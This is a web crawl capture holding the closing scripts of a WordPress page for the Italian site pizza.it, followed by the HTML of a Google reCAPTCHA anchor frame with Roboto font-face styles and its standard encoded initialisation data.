\/\/www.pizza.it\/wp-admin\/admin-ajax.php","nonce":"f38ce4f184","acf_version":"6.4.3","wp_version":"6.9","browser":"chrome","locale":"it_IT","rtl":false,"screen":null,"post_id":null,"validation":null,"editor":"classic","is_pro":true,"debug":false,"StrictMode":false};
</script>
<script>
acf.doAction( 'prepare' );
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab&co=aHR0cHM6Ly93d3cucGl6emEuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5anedntj3suq
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IHq1opkExj4NuOHIvLu1NA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IHq1opkExj4NuOHIvLu1NA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IHq1opkExj4NuOHIvLu1NA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/w6/Cu2jCjnwgFkrDt1LCucKUw5XDlcOyw4zCr2hPwoXDlFHDnMOcw4DDrkZHw6tIJsOGw5bCh3gQwoHDpMK1w7BtwpfDn0zDqF3DkH/ChMOPwrvDtDrDhMK2VcOOSBzDhMO6TcK4Fn9YVsK4YcOFw5nDrMKpe8K9wofDkcKrU8Oew7l1w7PDgcKMw6NDLX7CgMOFw4tASMOPR2jDucOzJhjCoDI7acO6J07DqR4ePcOkGcOWV8KzUVY8QRw/w7fDjVI/wqENIsOWw5vCjcOhw79Aw6xpwr7Ck8OdKsOOw5J1ZArDi8OvLsO7wq8Mw54/w7LDssOkwooFworDqcKVw5lxw4fDqsKhwo7ChMKww7VDImXDhMOaCsOGwpDDnFRUwqzDk1hbw5ofw5M8FsKqw6I8w6Juw7/CswBdwobCvcO1dHbCsQcSPzUaw65fFsKIQwQlw6lcw6jDjcOZN8KSZcO/eRDDpsK0eTzCgMKgPnodCcOkw57DnQ7Dk2UIA8KRYmPChcKudgw8fMOXw77DrMOGP0RNwprDlSHDn8KFwpXCscO6w4wxwqfCggYqw75Twphgw4w9aibCp8KLwrk+wpxTB08vw7AEOcO3w7HDjS9rKcOTWcKvDMKmw6/[base64]/DngzDgWTCrHxCSFw2antDwrrDjsO7wptGecKNSsKgw77DsVzChsKjwqFwGcKlX3lFw6sbwpcuBcO6ORUSw602GsKSSMOlSxjCgmAiScOvLH/DmzREe8KsVMOwwrdIPsKnYcOjb8Oew7BpUw5PVxbCrFbCqBjCsnFNLF3DgcKOwq7Dp8O+HCTCuXrCucOGw6jCrgjDrMOPw7dRUQPClH00KnvCh8KaKW9Mwq3Dt8O9XhF9EcKeQnbDucKiWHrCsMKJw5BhIEV+FsORF8K5TwxlNwXDlnLChH4Wwp/[base64]/[base64]/DoMOMwr9GTsK7DcOhw78lwp7CpTDCmcKBw73Cj8OywoBTw6fDhcKHNwdsw5nCqcKNw7YZdcOqZQwxw709TUTDgMOow451YcOIXw9qw5PCr1ljeEBaCMO/wqvDh2Nsw5swY8K5KMOTwoPDo2jCqBbCtsOKeMOSHxnCl8K6wpfCpGExwqB4w4MkAsKDwrAVUhrCmUk9VSVVXcKEwqDDtjhrVQUOwqrCssKIdsOUwprDkF7Dl0DCosKQwowcZwNZw7J4NcKgM8KBw7jDg3APVcKdwrZiacOnwo/DoSfDpW/[base64]/GMK9JMOlwprCjGXDrDFpwr/CmloVFTJswrV4amx6wo/CjUnDl8K5DcOQbMKIfcOQwpvCosKgYsO5wrnCpcOIbcOZw77Dh8KnFTTDkwvDqHnDjkkidhQCwqzDhgXCgcOhw57Cn8Oqw7dhGsOJwpt2Ezpxwphswp52wpXDn3wywojClhUqHMO4wrPCp8KablrCp8O8LcKaNMKsKQsMMW/ChMKafMKuwq9Dw63CuRMuwoNuw5XDgsKdEWVXZC4CwrbDmQLCtUnDqVbDnMO2NsKXw4/[base64]/[base64]/[base64]/ChMKrZAXDt8Khw5bCixTDrWA7w4vDoDktw6FQby/ChcK0wovDom7DknPDh8K0w55Hw60LwrMSwp4swoTDlRhsD8OFQMOEw47Cnj9dw4p7wpUlJsOBwpbCrDPCvcKVBcKgZsOTwpjCj1/DticfwpnCvMO6woQJwoV9wqrCpMOPTF3DmmV9QhfCnmrDnRfCkxIVKxDClcODDyhgw5fCnk/CtMKMWMK9OHhQYsOBQcK3w4rCm27Dj8KwOsO2w7HChcKFw5ZgCmvCrcKPw51Bw57Dm8O3HMKZb8K6wrvDlcOUwrkvZMOyS8KtU8KAwohYw55gbnB4URvDk8O+Am/DvcKvw5o8w5nCmcKvSW/[base64]/DoTPDpRheKsKQPMKCwqnDtmHChwhAWQvDjBQUw6Ftw4s8w7PCrlfCh8KeLxzDhsO0wpJIAcKtwrfDu2vDv8KbwrUUw6loWcKiF8O8FMKVXsKfKMORcHDCtGjCn8OZw4/DoCzChQg5w5orKEbDscKNwq7DvMK6RkzDnBPDoMKxw6PDn1NuW8Kowp98woPCggzDhMOWwpdQwrVpKT3DoxZ/[base64]/[base64]/[base64]/Dg0TCk2HCihLDkXgQJ0Jqd8Okwq/DqjJsdcOJw7F5wpHDo8KNw5RAw6NgJcOIH8KyEynCsMKrw7x4L8OWwoRlwpjDnzvDr8OyAzbCnHwTTjTCisOPZMKQw6cfw5/DjsOTw4fDg8KqH8OiwplYw6zCmgfCgMOiwrbDu8KrwoZGwqRsR3J+wrcudMOZGMO5w7lpw5HCvsOPw707HGrCpMOUw4zCsl7Dt8K8RsOKw7bDjsOVw4zDscKBw4vDqzw1OmMXIcOuRwPCuR3CjFFXAXQgD8O+wp/DpsOkTcOrw4BsFcKhBcO+wrh2wrJSasKDw41TwpjCokVxeiYZw6LCkW7DgMO3M1TCo8OzwrQnwp3DtBjDixFmwpE/B8KVw6Z7wpMgJmjCkcK1w7UEwrjDryHCl3ptOmnDqcO+MgsfwoACwoV3cH7DoirDv8Kbw4p8w63DnWAlw694wqBDKVvCsMK/woUbwo8vw5Nkw4JOw49TwoMbbgoowoDCo1/DpMKDwoPCvX8qBMKkw7rDgsKyPX4LFT7CqsKbf23DkcOSYsK0woLCqgQ8K8KAwqcBLsOEw5hTacKlEsOfdzBpwrfDpcKgwrPDj3FrwrxHwpHCtz/DrsKiSF1Jw6FOw79EIxXDpsOPWmDCkXEmw4VewrQzVMO3HSMJwpfCtsK+CcO4w5MHw606aREpIRbDqQJ3HcKzZmjDusORM8OAX2gjcMOnDsO1wprDnTPDpsKxw6cdw4hFf2VRw7LCnS00RcOTwoU3wpDCvMKnD05tw7/DsTxBwofDuxwpMnDCti7Dr8OvVGBZw6vDpMOTwqEpwrTCqVHChnfDvUjDsHoLLCj